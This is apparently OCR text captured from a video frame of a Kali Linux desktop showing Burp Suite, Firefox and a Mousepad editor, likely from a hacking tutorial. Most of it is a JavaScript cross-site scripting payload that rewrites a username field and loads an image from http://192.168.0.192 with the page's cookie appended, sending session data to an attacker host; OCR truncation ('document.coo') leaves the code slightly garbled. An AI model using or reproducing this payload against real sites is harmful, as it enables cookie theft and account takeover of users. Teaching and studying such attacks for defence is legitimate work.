 Burp Suite Comm...
Mozilla Firefox
*~/Desktop/javas...
loiliangyang@kali...
loiliangyang@kali...
*~/Desktop/javascript.js - Mousepad
File Edit Search View Document Help
<script>
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for hackerloi";}catch(e){}var i=new
Image;
i.src="http://192.168.0.192/?"+document.coo;try{hackerloiisveryhandsome="";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script>
RØDE